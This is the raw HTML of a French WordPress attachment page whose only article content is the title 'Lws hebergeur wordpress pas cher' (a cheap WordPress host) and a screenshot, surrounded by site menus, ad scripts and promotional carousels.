							<span class="date meta-item tie-icon">26 mars 2023</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="The Wretched : Regarder Le Film en Streaming Gratuit VF" href="https://www.astuce-tech.com/the-wretched-regarder-en-streaming-gratuit-vf/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2021/02/Voir-Film-The-Wretched-en-streaming-VF-.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Voir Film The Wretched en streaming VF" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2021/02/Voir-Film-The-Wretched-en-streaming-VF-.jpg 1920w, https://www.astuce-tech.com/wp-content/uploads/2021/02/Voir-Film-The-Wretched-en-streaming-VF--300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2021/02/Voir-Film-The-Wretched-en-streaming-VF--1024x576.jpg 1024w, https://www.astuce-tech.com/wp-content/uploads/2021/02/Voir-Film-The-Wretched-en-streaming-VF--768x432.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2021/02/Voir-Film-The-Wretched-en-streaming-VF--1536x864.jpg 1536w, https://www.astuce-tech.com/wp-content/uploads/2021/02/Voir-Film-The-Wretched-en-streaming-VF--960x540.jpg 960w, https://www.astuce-tech.com/wp-content/uploads/2021/02/Voir-Film-The-Wretched-en-streaming-VF--711x400.jpg 711w, https://www.astuce-tech.com/wp-content/uploads/2021/02/Voir-Film-The-Wretched-en-streaming-VF--585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/the-wretched-regarder-en-streaming-gratuit-vf/">The Wretched : Regarder Le Film en Streaming Gratuit VF</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">5 février 2021</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Ma Bonne Tutrice scan complet vf (PDF)" href="https://www.astuce-tech.com/ma-bonne-tutrice-scan-webtoon-en-vf-pdf/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2024/01/Ajouter-un-titre-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Ma Bonne Tutrice scan complet vf (PDF)" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/ma-bonne-tutrice-scan-webtoon-en-vf-pdf/">Ma Bonne Tutrice scan complet vf (PDF)</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">17 janvier 2024</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Illimité streaming: Regarder &#038; Telecharger Les Films &#038; Séries VF. Vostfr" href="https://www.astuce-tech.com/illimite-streaming-series-et-films-en-streaming/" class="post-thumb"><img width="150" height="90" src="https://www.astuce-tech.com/wp-content/uploads/2021/01/illimite-streaming-telecharger-film-gratuit-1.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Films en streaming en illimité" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2021/01/illimite-streaming-telecharger-film-gratuit-1.png 1559w, https://www.astuce-tech.com/wp-content/uploads/2021/01/illimite-streaming-telecharger-film-gratuit-1-300x180.png 300w, https://www.astuce-tech.com/wp-content/uploads/2021/01/illimite-streaming-telecharger-film-gratuit-1-1024x614.png 1024w, https://www.astuce-tech.com/wp-content/uploads/2021/01/illimite-streaming-telecharger-film-gratuit-1-768x461.png 768w, https://www.astuce-tech.com/wp-content/uploads/2021/01/illimite-streaming-telecharger-film-gratuit-1-1536x921.png 1536w, https://www.astuce-tech.com/wp-content/uploads/2021/01/illimite-streaming-telecharger-film-gratuit-1-960x576.png 960w, https://www.astuce-tech.com/wp-content/uploads/2021/01/illimite-streaming-telecharger-film-gratuit-1-667x400.png 667w, https://www.astuce-tech.com/wp-content/uploads/2021/01/illimite-streaming-telecharger-film-gratuit-1-585x351.png 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/illimite-streaming-series-et-films-en-streaming/">Illimité streaming: Regarder &#038; Telecharger Les Films &#038; Séries VF. Vostfr</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">14 juin 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Diagrim nouvelle adresse 2021: Site de streaming gratuit" href="https://www.astuce-tech.com/diagrim-nouvelle-adresse-2021/" class="post-thumb"><img width="150" height="92" src="https://www.astuce-tech.com/wp-content/uploads/2020/12/diagrim-binmir-2021.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="diagrim binmir streaming film vf" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/12/diagrim-binmir-2021.png 1001w, https://www.astuce-tech.com/wp-content/uploads/2020/12/diagrim-binmir-2021-300x185.png 300w, https://www.astuce-tech.com/wp-content/uploads/2020/12/diagrim-binmir-2021-768x473.png 768w, https://www.astuce-tech.com/wp-content/uploads/2020/12/diagrim-binmir-2021-960x592.png 960w, https://www.astuce-tech.com/wp-content/uploads/2020/12/diagrim-binmir-2021-649x400.png 649w, https://www.astuce-tech.com/wp-content/uploads/2020/12/diagrim-binmir-2021-585x361.png 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/diagrim-nouvelle-adresse-2021/">Diagrim nouvelle adresse 2021: Site de streaming gratuit</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">8 décembre 2020</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Zone Téléchargement : Nouvelle adresse 2022, légalité &#038; actualités" href="https://www.astuce-tech.com/zone-telechargement-nouvelle-adresse/" class="post-thumb"><img width="150" height="113" src="https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="zone de téléchargement nouvelle adresse" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement.jpg 800w, https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement-300x225.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement-768x576.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement-760x570.jpg 760w, https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement-533x400.jpg 533w, https://www.astuce-tech.com/wp-content/uploads/2020/11/zone-annuaire-téléchargement-585x439.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/zone-telechargement-nouvelle-adresse/">Zone Téléchargement : Nouvelle adresse 2022, légalité &#038; actualités</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">17 juin 2022</span>						</div>
						
					</li>
									</ul>
			</div>
		</li>	

				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li>
			
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Connexion</span>			</a>
		</li>

					<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Suivre</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="social-text">Instagram</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://www.astuce-tech.com/"><span class="tie-icon-home" aria-hidden="true"></span> Accueil</a><em class="delimiter">/</em><a href="https://www.astuce-tech.com/hebergement-wordpress-pas-cher/">Hébergement Wordpress pas cher : Lequel choisir ?</a><em class="delimiter">/</em><span class="current">Lws hebergeur wordpress pas cher</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https:\/\/www.astuce-tech.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"H\u00e9bergement Wordpress pas cher : Lequel choisir ?","@id":"https:\/\/www.astuce-tech.com\/hebergement-wordpress-pas-cher\/"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">Lws hebergeur wordpress pas cher</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			
			<p class="attachment"><a href='https://www.astuce-tech.com/wp-content/uploads/2021/07/Capture.png'><img width="300" height="223" src="https://www.astuce-tech.com/wp-content/uploads/2021/07/Capture-300x223.png" class="attachment-medium size-medium" alt="Lws hebergeur wordpress pas cher" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2021/07/Capture-300x223.png 300w, https://www.astuce-tech.com/wp-content/uploads/2021/07/Capture-1024x761.png 1024w, https://www.astuce-tech.com/wp-content/uploads/2021/07/Capture-768x571.png 768w, https://www.astuce-tech.com/wp-content/uploads/2021/07/Capture.png 1167w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Lws hebergeur wordpress pas cher</p>
<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<h2 style="text-align: center;">À Découvrir sur Astuce-Tech</h2>
<br>
		<div data-elementor-type="section" data-elementor-id="5616" class="elementor elementor-5616">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c669249 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="c669249" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c613668" data-id="c613668" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f5ca45e elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="f5ca45e" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel.min.css">		<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/french-stream/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/09/french-stream.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/sokroflix-films-series-hd-francais-gratuit/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/10/sokroflix.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/megastream-la-reference-pour-regarder-vos-series-preferees-en-streaming-vf-et-vostfr/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2022/10/megastream.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/jetanime-animes-et-mangas-en-streaming-gratuits/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/09/jetanime-390x220.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/wow-films/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2022/02/wow-films-en-streaming-gratuit.png)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9db5b59 elementor-widget elementor-widget-heading" data-id="9db5b59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.4 - 13-04-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-small">Les meilleurs sites de streaming gratuits ici</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ab1d532" data-id="ab1d532" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f81c059 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="f81c059" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-installer-whatsapp-sur-telephones-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/09/Ajouter-un-titre-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/meilleurs-jeux-android-compatibles-manette/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/09/Ajouter-un-titre-5-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-recuperer-des-photos-supprimees-sur-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-2-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/meilleurs-application-pour-apprendre-langlais/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/08/applications-cours-de-langue-etrangere-1024x683-1-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/applications-pour-creer-un-logo-professionnel-sur-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/08/iStock-862687622-780x470.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-connaitre-sa-carte-graphique/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-1-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/top-10-meilleurs-anime-2023/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/creer-une-cle-usb-bootable-facilement/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/Windows-11-USB-BOOTABLE-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/debloquer-une-cle-usb-protegee-en-ecriture/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/10/maxresdefault-24-780x470.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d9a683c elementor-widget elementor-widget-heading" data-id="d9a683c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Deanofweb.com :Tech, Tuto et Astuces web</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35181e5" data-id="35181e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64bbd11 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="64bbd11" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-la-serie-netflix-dahmer-en-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/09/DAHMER-NETFLIX-SERIES-SEASON-1-WATCH-ONLINE-1200x675-1.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-chainsaw-man-en-vostfr/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/date-de-sortie-episode-chainsaw-man-saison-1-quand-sort-la-suite-780x470.webp)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/telecharger-seven-deadly-sins-saison-2/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/09/the-seven-deadly-sins-photo-1189437-1024x481.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/bleach-larc-thousand-year-blood-war/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/maxresdefault-5-1024x576.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-blue-lock-saison-1-complet-en-vostfr-et-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/blue-lock-anime-date-de-sortie-trailer-et-streaming-les-infos-1024x576.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0426ef2 elementor-widget elementor-widget-heading" data-id="0426ef2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Telechargement en streaming films et series</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d9f2ae5" data-id="d9f2ae5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad885ce elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="ad885ce" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-ma-noona-la-proprio/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/My-landlady-noona-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-campus-today-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Campus-Today.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/scan-complet-welcome-to-kids-cafe-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Kids-Cafe-Moms-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/scan-complet-lucky-guy/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Lucky-Guy-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-la-clinique-rose-en-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/08/One-shot-men-clinic-720x470.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a2f7f3e elementor-widget elementor-widget-heading" data-id="a2f7f3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Tout vos webtoons adulte en telechargement ici</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display: block;" data-ad-format="autorelaxed" data-ad-client="ca-pub-6342811780677174" data-ad-slot="4715077078"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>

</div>
<!-- AI CONTENT END 1 -->

			
		</div><!-- .entry-content /-->

		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-07-26T18:04:41+01:00","datePublished":"2021-07-26T18:04:41+01:00","dateModified":"2021-07-26T18:06:14+01:00","headline":"Lws hebergeur wordpress pas cher","name":"Lws hebergeur wordpress pas cher","keywords":[],"url":"https:\/\/www.astuce-tech.com\/hebergement-wordpress-pas-cher\/capture-4\/","description":"Lws hebergeur wordpress pas cher","copyrightYear":"2021","articleSection":[],"articleBody":"Lws hebergeur wordpress pas cher","publisher":{"@id":"#Publisher","@type":"Organization","name":"Astuce Web et TIC","logo":{"@type":"ImageObject","url":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2023\/08\/astuce-tech-logo-2.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.astuce-tech.com\/hebergement-wordpress-pas-cher\/capture-4\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"TETA PARFAIT","url":"https:\/\/www.astuce-tech.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2021\/07\/Capture.png","width":1200,"height":867}}</script>
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
				<div class="compact-comments">
					<a id="show-comments-section" href="#" class="button">Laisser une réponse</a>
				</div>
				<style>#comments{display: none;}</style>
				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hebergement-wordpress-pas-cher/capture-4/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.astuce-tech.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='4162' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Sidebar Principale">
		<div class="theiaStickySidebar">
			<div id="ai_widget-18" class="container-wrapper widget ai_widget"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
